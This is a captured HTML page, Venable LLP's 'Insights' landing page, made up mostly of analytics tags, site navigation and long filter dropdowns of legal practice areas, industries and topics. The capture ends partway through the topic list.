

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights?professional=8cd28464003e40debe9675e236923ff2&type=e82685f17bd34280b784cebf35267c99
body_size: 52180
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Insights | Venable LLP</title>
<meta name="title" content="Insights | Venable LLP" />
<meta name="description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients." />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Insights | Venable LLP" />
<meta property="og:description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients." />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Insights | Venable LLP">
<meta name="twitter:description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients.">


<link rel="canonical" href="https://www.venable.com/insights" />

<meta class="swiftype" name="title" data-type="string" content="Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights" />
<meta class="swiftype" name="section" data-type="enum" content="Other" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="1" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights#insight-landing" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top" id="insightsLandingApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Insights</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%3Fprofessional%3D8cd28464003e40debe9675e236923ff2%26type%3De82685f17bd34280b784cebf35267c99" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%3Fprofessional%3D8cd28464003e40debe9675e236923ff2%26type%3De82685f17bd34280b784cebf35267c99" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%3Fprofessional%3D8cd28464003e40debe9675e236923ff2%26type%3De82685f17bd34280b784cebf35267c99" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Insights | Venable LLP&amp;body=https://www.venable.com/insights?professional=8cd28464003e40debe9675e236923ff2&amp;type=e82685f17bd34280b784cebf35267c99" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="insight-landing">

        <section aria-label="Page title" class="simple-hero" data-swiftype-index='false'>
    <div class="simple-hero__container container">
        <div class="simple-hero__lines"></div>
        <div class="simple-hero__box" is="swipable" v-cloak>
            <h1 class="simple-hero__title" role="heading" aria-level="1">Insights</h1>

                <div class="simple-hero__copy" is="fadable" v-bind:delay="600"><p>Drawing on their diverse experience, Venable&rsquo;s professionals regularly offer original perspectives on events and trends with the potential to impact our clients. Explore our insights.</p></div>
        </div>

    </div>
</section>

        <section aria-label="Insight Search" class="filters" is="fadable" v-bind:delay="600">
            <div class="filters__container container">

                <div class="filters__searchbar searchbar">
    <div is="typeahead"
         inline-template
         v-bind:submithandler="setKeyword"
         v-bind:gettypeaheadresults="getTypeaheadResults"
         v-bind:keywordvalue="activeKeywordFilter.value">
        <div class="searchbar__input-typeahead">
            <div class="searchbar__container"
                 v-on:keydown.down.prevent="handleDownKey"
                 v-on:keydown.up.prevent="handleUpKey"
                 v-on:keydown.esc="clearResults">
                <input type="text" class="searchbar__input"
                       placeholder="Enter Keyword to Search Insights by Keyword"
                       aria-label="Search"
                       aria-controls="searchbar-typeahead"
                       v-model="model"
                       v-on:keyup.enter="handleEnter"
                       v-on:blur="handleBlur" />
                <ul id="searchbar-typeahead" class="searchbar__typeahead" v-cloak>
                    <li v-for="result in results" class="searchbar__typeahead-result" aria-live="polite">
                        <a class="searchbar__result-trigger"
                           v-bind:href="result.Value"
                           ref="result"
                           v-on:blur="handleBlur"
                           v-html="result.Label"></a>
                    </li>
                </ul>
            </div>
            <button class="searchbar__button button" v-on:click="handleEnter" is="slidey-button" aria-controls="search-results">Submit</button>
        </div>
    </div>
</div>

                <div class="filters__dropdown-section">
                    <div class="filters__dropdowns">
                        <div class="filters__label">Filter By:</div>
                        <div class="filters__dropdowns-container">
<div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('type')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Content Type" v-model="dropdownFilter('type').value" v-on:change="onDropdownFilterChange('type', 'subtype')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Content Type</option>

            <option class="dropdown__option" value="a9c625fb0a774feab24ed8bcdfa143cb">Publications</option>
            <option class="dropdown__option" value="c83cb44dbd5a48ab9c0a5a91327384ab">Alerts</option>
            <option class="dropdown__option" value="af3b45424c2444cd85b72faeab101184">Blogs</option>
            <option class="dropdown__option" value="dac80fb9e7814ad28119348e07bfb039">Newsletters</option>
            <option class="dropdown__option" value="100fb1e225e54a0094f96a573d68d274">Podcasts</option>
            <option class="dropdown__option" value="e82685f17bd34280b784cebf35267c99">Events</option>
            <option class="dropdown__option" value="8a39a063eca94de2ac7a7210d785b156">Past Events</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('practice')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Practice" v-model="dropdownFilter('practice').value" v-on:change="onDropdownFilterChange('practice', 'topic')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Practice</option>

            <option class="dropdown__option" value="ee6f6ad908214be7acb1d4477acf2c1c">Advertising and Marketing Litigation</option>
            <option class="dropdown__option" value="7ccd6f5450214de3bdd335f26af2b7b7">Antitrust</option>
            <option class="dropdown__option" value="918c29217ffd41939ee7e1b5834b6076">Bankruptcy and Creditors&#39; Rights</option>
            <option class="dropdown__option" value="47dfe410e4c244ffb25849d6a5749531">Class Action Defense</option>
            <option class="dropdown__option" value="3111ea4c09494c15855d6440d3be88a4">Commercial Litigation</option>
            <option class="dropdown__option" value="1edaf486cec7433aa83e589a44730bc2">Congressional Investigations</option>
            <option class="dropdown__option" value="58f2a759e0204c819ab3f1bdda47aae5">Corporate</option>
            <option class="dropdown__option" value="ddc65299ffff413c8ba19c5a7aef355a">Corporate Governance and Investigations</option>
            <option class="dropdown__option" value="42f43f4395cd4f6f83d5c42681a05e3f">Employee Benefits and Executive Compensation</option>
            <option class="dropdown__option" value="c9212b1d35464c99a9aa8e854fcb535a">Employee Mobility and Trade Secrets</option>
            <option class="dropdown__option" value="4a59eb087942420c88ce0f0991ee8884">Energy Law</option>
            <option class="dropdown__option" value="ec0e36cf331a47a5a235116b8334d606">Environmental and Natural Resources</option>
            <option class="dropdown__option" value="e3327599a9e24e5eb1b6831ebc3da61a">Finance</option>
            <option class="dropdown__option" value="3345773cfd5547fca2607ce43c20882f">Financial Services Wage Compliance</option>
            <option class="dropdown__option" value="2c26c57b06f445f98aa490d7e3d2e8bd">Food and Drug Law</option>
            <option class="dropdown__option" value="ced603f1f4f04dca8ff3a55094e078b2">Franchise and Distribution</option>
            <option class="dropdown__option" value="2c2f1d1c111044b0ba26023e0ceea113">Government Contracts and Grants</option>
            <option class="dropdown__option" value="295c30f55e9f4bdf8ad791fb1eb738fd">Homeland Security</option>
            <option class="dropdown__option" value="bc8875c889564fbb86c3dcf5d980c26e">Infrastructure</option>
            <option class="dropdown__option" value="e395aded573e4a4fb7169d2294c5326a">Insurance</option>
            <option class="dropdown__option" value="3639640a4c0e41348bbfe2d09114ced4">Intellectual Property</option>
            <option class="dropdown__option" value="8eab9ed1ac354845ae1301953063fa7c">International</option>
            <option class="dropdown__option" value="98195eadfa644214aab5ec611ac71db1">International Dispute Resolution</option>
            <option class="dropdown__option" value="d664be22e6ae455daaa73a17e9788ed7">International Trade and Logistics</option>
            <option class="dropdown__option" value="ec759a1e5e694388aff54e7b0e366a2f">Investigations and White Collar Defense</option>
            <option class="dropdown__option" value="3a7537e9aa6343ce969e49fe6d69b404">Labor and Employment</option>
            <option class="dropdown__option" value="73dd8c39875744e3ac38240d8aa03fe2">Legislative and Government Affairs</option>
            <option class="dropdown__option" value="62b6b2c2cf2540c7979aa916424ea6aa">Litigation</option>
            <option class="dropdown__option" value="059b40c241a74e6c9c78cf83aa74406b">Maryland Corporate Practice</option>
            <option class="dropdown__option" value="44a4870c47f640118cbfb7947f565ed0">Mergers and Acquisitions</option>
            <option class="dropdown__option" value="9a33d30d00504284861c084ee110ec2c">Payments and Fintech</option>
            <option class="dropdown__option" value="8583e8d6050f47119c393f9b08702c04">Political Law</option>
            <option class="dropdown__option" value="0a74a414854d4daeaa6707167ee96211">Postal Law</option>
            <option class="dropdown__option" value="e651f55fcb6f470c8bff247cc6c49011">Privacy and Data Security</option>
            <option class="dropdown__option" value="a53ca9e7a0fc4c30abab58deda0dbbb7">Private Wealth Planning</option>
            <option class="dropdown__option" value="aa0cf1690fd04cd29a3a5605b247abb5">Product Liability and Mass Torts</option>
            <option class="dropdown__option" value="d8488fe9f8c04638b8270437f27a32f4">Public-Private Partnerships</option>
            <option class="dropdown__option" value="4b5f76a2ea8b4eb797eec8fb320d1bd9">Real Estate</option>
            <option class="dropdown__option" value="a84e6a02f2a24bbc89f57c5866e8cb1b">Regulatory</option>
            <option class="dropdown__option" value="72fad923fda24b2495d01638a663c8a4">State and Local Government</option>
            <option class="dropdown__option" value="b1f82037e8814eb4b2f1c0a18ab33afe">State Attorneys General</option>
            <option class="dropdown__option" value="8deddfc4424b4e9b857f12c985e99e06">Tax</option>
            <option class="dropdown__option" value="8e7c278311964ce0b94faea5e29c1ded">Technology and Innovation</option>
            <option class="dropdown__option" value="6cbbbdfc75c44cdcb1b6c849f8137748">Technology, Media, and Commercial</option>
            <option class="dropdown__option" value="9e74d8271a46473ba0e4fd985344b4ae">Telecommunications</option>
            <option class="dropdown__option" value="e090a8abde60447198336f9f41d08872">Trademark Prosecution and Brand Management</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('industry')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Industry" v-model="dropdownFilter('industry').value" v-on:change="onDropdownFilterChange('industry', 'topic')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Industry</option>

            <option class="dropdown__option" value="44d5fb6364c94ce18a5258f8d5b67b78">Administration Outlook</option>
            <option class="dropdown__option" value="4cd02cee202644c7a82a29fa39913f3a">Advertising and Marketing</option>
            <option class="dropdown__option" value="2777902ae04a4f7e96e387138b77d13d">Art Law</option>
            <option class="dropdown__option" value="8f3fde89f2f44435bd6136d43738c3dd">Artificial Intelligence</option>
            <option class="dropdown__option" value="647e7362e8e24207b198b4db43242c42">Autonomous and Connected Mobility</option>
            <option class="dropdown__option" value="f2b95f81a6cc4c7ab0de105ac277b9af">Blockchain and Digital Currencies</option>
            <option class="dropdown__option" value="e8712da69a444b4e9741b936b22004ed">Cannabis Law</option>
            <option class="dropdown__option" value="c1511ff096264db981780940f93d4892">Commercial Mortgage-Backed Securities Servicing</option>
            <option class="dropdown__option" value="bcba9af321bb402f9af5f770b3f1544d">Construction</option>
            <option class="dropdown__option" value="1bef5bba2a734838a59f4e95ecbdaa8f">Consumer Financial Services</option>
            <option class="dropdown__option" value="6dbbfa737ad84fc58906f4b772994676">Consumer Products and Services</option>
            <option class="dropdown__option" value="0e3f4943c3b840ddba41a2a49ade236b">COVID-19 Task Force</option>
            <option class="dropdown__option" value="092c418a53e74f3091405e74fa3baf81">Credit Counseling and Debt Services</option>
            <option class="dropdown__option" value="a68b09e18e3f4d90bc38cae95701a532">Cybersecurity Services</option>
            <option class="dropdown__option" value="588f8740dded45adb34241b0a514704c">Dietary Supplements, Cosmetics and Functional Foods</option>
            <option class="dropdown__option" value="3d289a219b054891a14d45047e2f5e81">Digital Media</option>
            <option class="dropdown__option" value="e53c1aa075da461e87fc02af47bb4dd3">Drugs, Biologics, and Medical Devices</option>
            <option class="dropdown__option" value="5ac65e493edc486f832c306d82a2558d">Education</option>
            <option class="dropdown__option" value="c70f4dda8a864b51bcf676f6085dff85">Emerging Companies:  Venable Venture Services</option>
            <option class="dropdown__option" value="31999bbe34d14bd1a7b0e4370907c8e6">Energy Industry</option>
            <option class="dropdown__option" value="254e45ef21794d77ac0400ae769a621a">Entertainment and Media</option>
            <option class="dropdown__option" value="f7f9861d38d0452f9b86e612f6d57682">Financial Services</option>
            <option class="dropdown__option" value="e975da310f27444e8001eb345786e3a3">Government Contractors</option>
            <option class="dropdown__option" value="d6b512340cd14c6a9a05f024ee9f59cd">Growth Companies</option>
            <option class="dropdown__option" value="c67aba6a095a4f4b94a67ec15460ae50">Healthcare</option>
            <option class="dropdown__option" value="d80f0c859e034950a9df0262d2657fb3">Hospitality</option>
            <option class="dropdown__option" value="d1cdcbd52e8f454592978a453e99aac1">Life Sciences</option>
            <option class="dropdown__option" value="1e753fd6092f49a08e2d3b5f10fc379f">Maritime</option>
            <option class="dropdown__option" value="0cfe003732f541539a3087dcbdd4cf48">Mining Industry</option>
            <option class="dropdown__option" value="5d56a9e5bcf44921ad6b1c0a30a5867a">Nanotechnology</option>
            <option class="dropdown__option" value="7bddee479c384fc482df3d35490bbb9f">Nonprofit Organizations</option>
            <option class="dropdown__option" value="3a97e55bdbc641f685b07b3a751ae5fe">Pharmaceuticals</option>
            <option class="dropdown__option" value="fb850519a166483b87f062c07dd32b2f">Research Institutions</option>
            <option class="dropdown__option" value="27b84ca6491a400d94aa27f303dff12d">Sports</option>
            <option class="dropdown__option" value="ab870b77b4404a45aa4e0b98d4dbbd25">Toys and Games</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('daterange')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Date Range" v-model="dropdownFilter('daterange').value" v-on:change="onDropdownFilterChange('daterange', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Date Range</option>

            <option class="dropdown__option" value="1">Upcoming</option>
            <option class="dropdown__option" value="2">Last 30 Days</option>
            <option class="dropdown__option" value="3">Last 90 Days</option>
            <option class="dropdown__option" value="5">This Year</option>
            <option class="dropdown__option" value="4">Last Year</option>
            <option class="dropdown__option" value="6">Three Years and Older</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" v-if="hasActiveFilteredDropdown('topic')" data-swiftype-index='false'>
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Topic Area" v-model="dropdownFilter('topic').value" v-on:change="onDropdownFilterChange()">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Topic Area</option>

            <option class="dropdown__option njohn"
                    value="92897d262e30493f82b3db83db6259c7"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Administration
            </option>
            <option class="dropdown__option njohn"
                    value="bc55a5c2c831431d96bafea06bcf3d0f"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Advertising and Marketing
            </option>
            <option class="dropdown__option njohn"
                    value="55e2081ac87b4fbb915ec87324f8b7b7"
                    v-if="containsFilteredDropdownParentValue('topic', '4cd02cee202644c7a82a29fa39913f3a')">
                Advertising Webinar Series
            </option>
            <option class="dropdown__option njohn"
                    value="6f1ef3065ec240eb85abb6160b3e1ffa"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Antitrust
            </option>
            <option class="dropdown__option njohn"
                    value="4baab442472445488eaa33bd0559fdae"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Antitrust and Trade Regulation
            </option>
            <option class="dropdown__option njohn"
                    value="bf1dac53940c4f17ad47785153de3f91"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Autonomous and Connected Mobility
            </option>
            <option class="dropdown__option njohn"
                    value="0e9594aab8fe488dac2baa061ce3e8de"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Autonomous Vehicles
            </option>
            <option class="dropdown__option njohn"
                    value="d13880a02c1244e68af9afd163222dd3"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Back to Work
            </option>
            <option class="dropdown__option njohn"
                    value="18ee337b300b4586b32580b9683eb70d"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Cause-Related Marketing
            </option>
            <option class="dropdown__option njohn"
                    value="f26daa537f6746709b62a78810052e51"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                CEQ
            </option>
            <option class="dropdown__option njohn"
                    value="b5627224bba54dfb890f645675a29ae9"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Certification, Standard-Setting and Codes of Ethics
            </option>
            <option class="dropdown__option njohn"
                    value="ecfaa3a00606433db3027ee31ff4a460"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Clean Water
            </option>
            <option class="dropdown__option njohn"
                    value="bf0fefa338294aecb14d4db6427d62b8"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Commercial Development
            </option>
            <option class="dropdown__option njohn"
                    value="a556ac99c430455592c4f31b8ee3a311"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Communications
            </option>
            <option class="dropdown__option njohn"
                    value="ada0125e9c214a49a3045cfac327a94a"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Construction Law: A/E Issues
            </option>
            <option class="dropdown__option njohn"
                    value="12d6768b0a964fa38935b71bb15a0266"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Construction Law: Other Issues
            </option>
            <option class="dropdown__option njohn"
                    value="c794d5ffcdfc493eb31c3a7c57cac73c"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Consumer Financial Services
            </option>
            <option class="dropdown__option njohn"
                    value="ffc33955f0dd4d5586e18ab413629c55"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Copyrights and Trademarks
            </option>
            <option class="dropdown__option njohn"
                    value="71d12be8a4b94fcfb8fa8afcf81cf58a"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Corporate
            </option>
            <option class="dropdown__option njohn"
                    value="2237ce801598411fbfc9391ad2b5e82c"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Corporate Governance
            </option>
            <option class="dropdown__option njohn"
                    value="16cba1dac86841ab8708a5914f7235d4"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Cybersecurity
            </option>
            <option class="dropdown__option njohn"
                    value="c31b751ce98e4e9da3809eb2845afb99"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Designer-Led Design-Build
            </option>
            <option class="dropdown__option njohn"
                    value="f03b1b5a5c394491a1b3b0e2241418cb"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Education
            </option>
            <option class="dropdown__option njohn"
                    value="050cda50a2624b9783bca0c1ccbd73bf"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Electronic Communications
            </option>
            <option class="dropdown__option njohn"
                    value="e11694e014ae41b084aa79cb87d5e6c1"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Employee Benefits and Executive Compensation
            </option>
            <option class="dropdown__option njohn"
                    value="03db54c1342449e2b7e67da06b0ea506"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Employment Law
            </option>
            <option class="dropdown__option njohn"
                    value="2409191dd46a40b3bf55120df5740895"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Endangered Species and Wildlife
            </option>
            <option class="dropdown__option njohn"
                    value="fea7872eddd7488d9fd1d01ec3babdb4"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Energy Law
            </option>
            <option class="dropdown__option njohn"
                    value="d68f756a361c458ca2277a0deb05b651"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Entertainment
            </option>
            <option class="dropdown__option njohn"
                    value="5c406a057b0f472a9049c620bb97e2fd"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Environmental
            </option>
            <option class="dropdown__option njohn"
                    value="7e3818bd7da84b93aa783ddd50300d79"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Environmental and Natural Resources
            </option>
            <option class="dropdown__option njohn"
                    value="5f0c00b0d87842a795de32ec4f6276fa"
